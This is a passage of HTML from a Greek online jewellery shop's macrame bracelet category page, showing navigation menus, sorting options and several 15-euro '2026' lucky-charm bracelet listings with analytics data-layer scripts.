<li id="menu-item-14706" class="et_pb_menu_page_id-245 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14706"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b9%ce%ac/">Μακριά</a></li>
<li id="menu-item-14707" class="et_pb_menu_page_id-242 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14707"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-3/">Μάτια</a></li>
<li id="menu-item-14708" class="et_pb_menu_page_id-240 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14708"><a href="https://angelobarreta.com/product-category/woman/earrings/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-3/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li id="menu-item-14709" class="et_pb_menu_page_id-243 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14709"><a href="https://angelobarreta.com/product-category/woman/earrings/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-3/">Φλουριά</a></li>
</ul>
</li>
<li id="menu-item-3502" class="et_pb_menu_page_id-66 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3502"><a href="https://angelobarreta.com/product-category/woman/bracelets/">Βραχιόλια</a>
<ul class="sub-menu">
<li id="menu-item-14953" class="et_pb_menu_page_id-14953 menu-item menu-item-type-custom menu-item-object-custom menu-item-14953"><a href="https://angelobarreta.com/product-category/woman/bracelets/"><b>Όλα τα Βραχιόλια</b></a></li>
<li id="menu-item-14677" class="et_pb_menu_page_id-229 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14677"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82-2/">Αλυσίδες</a></li>
<li id="menu-item-14678" class="et_pb_menu_page_id-233 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14678"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%b1/">Δερμάτινα</a></li>
<li id="menu-item-14679" class="et_pb_menu_page_id-228 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14679"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-2/">Επάργυρα</a></li>
<li id="menu-item-14680" class="et_pb_menu_page_id-227 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14680"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-2/">Επίχρυσα</a></li>
<li id="menu-item-14681" class="et_pb_menu_page_id-230 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14681"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-2/">Ημιπολύτιμες Πέτρες</a></li>
<li id="menu-item-14683" class="et_pb_menu_page_id-234 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14683"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-2/">Κρύσταλλα</a></li>
<li id="menu-item-14684" class="et_pb_menu_page_id-232 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-14684"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/" aria-current="page">Μακραμέ</a></li>
<li id="menu-item-14685" class="et_pb_menu_page_id-235 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14685"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/">Μάτια</a></li>
<li id="menu-item-14686" class="et_pb_menu_page_id-231 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14686"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-2/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li id="menu-item-14687" class="et_pb_menu_page_id-236 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14687"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-2/">Φλουριά</a></li>
<li id="menu-item-14688" class="et_pb_menu_page_id-285 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14688"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/">Χάντρες</a></li>
</ul>
</li>
<li id="menu-item-26170" class="et_pb_menu_page_id-69 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26170"><a href="https://angelobarreta.com/product-category/man/">Ανδρικά</a></li>
<li id="menu-item-2376" class="et_pb_menu_page_id-2376 menu-item menu-item-type-custom menu-item-object-custom menu-item-2376"><a target="_blank" rel="noopener" href="https://angelo-barreta.gr/shop/">Χονδρική</a></li>
<li id="menu-item-2378" class="et_pb_menu_page_id-168 menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://angelobarreta.com/contact/">Επικοινωνία</a></li>
<li id="menu-item-2379" class="et_pb_menu_page_id-91 menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://angelobarreta.com/my-account/">Το Προφίλ μου</a></li>
<li id="menu-item-2377" class="et_pb_menu_page_id-826 menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://angelobarreta.com/wishlist/">Τα Αγαπημένα μου</a></li>
<li id="menu-item-wpml-ls-64-el" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-el"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/"><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικα"
/></a></li>
<li id="menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-en"><a href="https://angelobarreta.com/product-category/women/bracelets-en/macrame-en/?lang=en"><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Αγγλικα"
/></a></li>
</ul></nav>
</div>
<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
<div class="et_mobile_nav_menu">
<a href="#" class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</a>
</div>
</div>
<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
<div class="et_pb_menu__search">
<form role="search" method="get" class="et_pb_menu__search-form" action="https://angelobarreta.com/">
<input type="search" class="et_pb_menu__search-input" placeholder="Αναζήτηση …" name="s" title="Αναζήτηση για:" />
</form>
<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
</div>
</div>
</div>
</div>
</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
<div class="et_pb_module et_pb_menu et_pb_menu_2_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav"><ul id="menu-secondary-desktop" class="et-menu nav"><li class="logariasmos et_pb_menu_page_id-91 menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://angelobarreta.com/my-account/">|</a></li>
<li class="agapimena et_pb_menu_page_id-828 menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="http://angelobarreta.com/wishlist/">|</a></li>
<li class="menu-item wpml-ls-slot-22 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-22-en"><a href="https://angelobarreta.com/product-category/women/bracelets-en/macrame-en/?lang=en"><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Αγγλικα"
/></a></li>
<li class="menu-item wpmenucart wpmenucartli wpmenucart-display-standard menu-item empty" style="">
<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://angelobarreta.com/shop/" title="Αρχίστε τα ψώνια">
<i class="wpmenucart-icon-shopping-cart-8" role="img" aria-label="Καλάθι"></i><span class="cartcontents">0 Προϊόντα</span>
</a>
</li></ul></nav>
</div>
<div class="et_mobile_nav_menu">
<a href="#" class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</a>
</div>
</div>
</div>
</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_header  et_pb_text_align_center et_pb_text_align_left-tablet et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Tηλ. Παραγγελιες: <a href="tel:+302103222314">30-2103222314</a></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row -->
</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
</header><!-- .et-l -->
<div id="et-main-area">
<div id="main-content">
<div class="et-l et-l--body">
<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_body et_pb_section_parallax et_pb_with_background et_section_regular" >
<div class="et_parallax_bg_wrap"><div
class="et_parallax_bg et_pb_parallax_css"
style="background-image: url(http://angelobarreta.com/wp-content/uploads/2020/08/1.MENS_BEST-SELLER-BACKGROUND_ΦΩΤΟ-ΑΝΤΙ-ΓΙΑ-ΒΡΑΧΙΟΛΙ-ΜΕ-ΝΕΚΡΟΚΕΦΑΛΗ-scaled.jpg);"
></div></div>
<div class="et_pb_row et_pb_row_0_tb_body">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p style="text-align: center"><strong>ΒΡΑΧΙΟΛΙΑ ΜΑΚΡΑΜΕ</strong></p>
<p style="text-align: center">Χειροποίητα βραχιόλια με κορδόνια και πλέξεις μακραμέ! Το μέγεθός τους αυξομειώνεται για να ταιριάζει απόλυτα σε κάθε χέρι!</p>
</div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_with_border et_pb_module et_pb_shop et_pb_shop_0_tb_body  et_pb_text_align_center" data-icon="&#x55;" data-shortcode_index="0">
<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
Βλέπετε 1&ndash;18 απο 19 αποτέλεσματα</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος">
<option value="menu_order"  selected='selected'>Προκαθορισμένη ταξινόμηση</option>
<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
<option value="date" >Ταξινόμηση: Τελευταία</option>
<option value="price" >Ταξινόμηση κατά τιμή: χαμηλότερη σε μεγαλύτερη</option>
<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<ul class="products columns-3">
<li class="product type-product post-33339 status-publish first instock product_cat-bracelets product_cat-232 product_tag-24k-gold-plated product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/b%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%85%cf%81%ce%ac%ce%ba%ce%b9-2026-%cf%83%ce%b5-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%ba%ce%bb%ce%bf%cf%83%cf%84%ce%ae/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="new-badge onsale">NEW</span><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2025/12/5-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Bραχιόλι γουράκι 2026 σε χρυσοκλοστή"></div></div><h2 class="woocommerce-loop-product__title">Bραχιόλι γουράκι 2026 σε χρυσοκλοστή</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/b%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%85%cf%81%ce%ac%ce%ba%ce%b9-2026-%cf%83%ce%b5-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%ba%ce%bb%ce%bf%cf%83%cf%84%ce%ae/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33339" data-product_sku="0005" aria-label="Επιλέξτε επιλογές για  &ldquo;Bραχιόλι γουράκι 2026 σε χρυσοκλοστή&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="33339">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[33339] = {"id":"33339","sku":"0005","price":15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"33339","sku":"0005","gpf":"woocommerce_gpf_33339","gla":"gla_33339"},"is_variable":true,"type":"variable","name":"Bραχιόλι γουράκι 2026 σε χρυσοκλοστή","category":["Βραχιόλια","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[33339]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-33339  wishlist-fragment on-first-load" data-fragment-ref="33339" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33339,&quot;parent_product_id&quot;:33339,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-33380 status-publish instock product_cat-bracelets product_cat-232 product_tag-24k-gold-plated product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/b%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%8d%cf%81%ce%b9-2026/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="new-badge onsale">NEW</span><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2025/12/6-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Bραχιόλι γούρι 2026"></div></div><h2 class="woocommerce-loop-product__title">Bραχιόλι γούρι 2026</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/b%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%8d%cf%81%ce%b9-2026/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33380" data-product_sku="0006" aria-label="Επιλέξτε επιλογές για  &ldquo;Bραχιόλι γούρι 2026&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="33380">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[33380] = {"id":"33380","sku":"0006","price":15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"33380","sku":"0006","gpf":"woocommerce_gpf_33380","gla":"gla_33380"},"is_variable":true,"type":"variable","name":"Bραχιόλι γούρι 2026","category":["Βραχιόλια","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[33380]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-33380  wishlist-fragment on-first-load" data-fragment-ref="33380" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33380,&quot;parent_product_id&quot;:33380,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-33365 status-publish last instock product_cat-bracelets product_cat-232 product_tag-24k-gold-plated product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/b%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%8d%cf%81%ce%b9-2026-%ce%bc%ce%b5-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%b1%cf%81%ce%ac%ce%ba%ce%b9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="new-badge onsale">NEW</span><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2025/12/7-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Bραχιόλι γούρι 2026 με μαργαριταράκι"></div></div><h2 class="woocommerce-loop-product__title">Bραχιόλι γούρι 2026 με μαργαριταράκι</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/b%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%8d%cf%81%ce%b9-2026-%ce%bc%ce%b5-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%b1%cf%81%ce%ac%ce%ba%ce%b9/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33365" data-product_sku="0005-1" aria-label="Επιλέξτε επιλογές για  &ldquo;Bραχιόλι γούρι 2026 με μαργαριταράκι&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="33365">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[33365] = {"id":"33365","sku":"0005-1","price":15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"33365","sku":"0005-1","gpf":"woocommerce_gpf_33365","gla":"gla_33365"},"is_variable":true,"type":"variable","name":"Bραχιόλι γούρι 2026 με μαργαριταράκι","category":["Βραχιόλια","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[33365]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-33365  wishlist-fragment on-first-load" data-fragment-ref="33365" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33365,&quot;parent_product_id&quot;:33365,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-33318 status-publish first instock product_cat-bracelets product_cat-232 product_tag-24k-gold-plated product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/b%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%8d%cf%81%ce%b9-2026-%cf%83%ce%b5-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%ba%ce%bb%ce%bf%cf%83%cf%84%ce%ae/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="new-badge onsale">NEW</span><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2025/12/3-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Bραχιόλι γούρι 2026 σε χρυσοκλοστή"></div></div><h2 class="woocommerce-loop-product__title">Bραχιόλι γούρι 2026 σε χρυσοκλοστή</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/b%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%8d%cf%81%ce%b9-2026-%cf%83%ce%b5-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%ba%ce%bb%ce%bf%cf%83%cf%84%ce%ae/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33318" data-product_sku="0003" aria-label="Επιλέξτε επιλογές για  &ldquo;Bραχιόλι γούρι 2026 σε χρυσοκλοστή&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="33318">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[33318] = {"id":"33318","sku":"0003","price":15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"33318","sku":"0003","gpf":"woocommerce_gpf_33318","gla":"gla_33318"},"is_variable":true,"type":"variable","name":"Bραχιόλι γούρι 2026 σε χρυσοκλοστή","category":["Βραχιόλια","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[33318]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-33318  wishlist-fragment on-first-load" data-fragment-ref="33318" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33318,&quot;parent_product_id&quot;:33318,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-33352 status-publish instock product_cat-bracelets product_cat-232 product_tag-24k-gold-plated product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%cf%8c-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%8d%cf%81%ce%b9-2026-%cf%83%ce%b5-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%ba%ce%bb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="new-badge onsale">NEW</span><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2025/12/4-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Στρογγυλό βραχιόλι γούρι 2026 σε χρυσοκλοστή"></div></div><h2 class="woocommerce-loop-product__title">Στρογγυλό βραχιόλι γούρι 2026 σε χρυσοκλοστή</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
